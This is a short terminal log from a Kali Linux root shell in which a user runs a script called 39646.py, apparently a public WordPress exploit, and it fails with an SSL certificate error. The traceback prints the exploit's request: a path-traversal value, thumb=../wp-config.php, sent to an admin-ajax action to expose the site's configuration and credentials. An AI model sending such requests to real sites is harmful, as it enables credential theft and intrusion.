 root@kali:~# vim 39646.py
root@kali:~# python 39646.py
Traceback (most recent call last):
  File "39646.py", line 41, in <module>
    objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&short=rnd&term=rnd&thumb=../wp-config.php')
  File "/usr/lib/python2.7/urllib2.py", line 154, in urlopen
    return opener.open(url, data, timeout)
  File "/usr/lib/python2.7/urllib2.py", line 429, in open
    response = self._open(req, data)
  File "/usr/lib/python2.7/urllib2.py", line 447, in _open
    '_open', req)
  File "/usr/lib/python2.7/urllib2.py", line 407, in _call_chain
    result = func(*args)
  File "/usr/lib/python2.7/urllib2.py", line 1241, in https_open
    context=self._context)
  File "/usr/lib/python2.7/urllib2.py", line 1198, in do_open
    raise URLError(err)
urllib2.URLError: <urlopen error [SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed (_ssl.c:727)>
root@kali:~#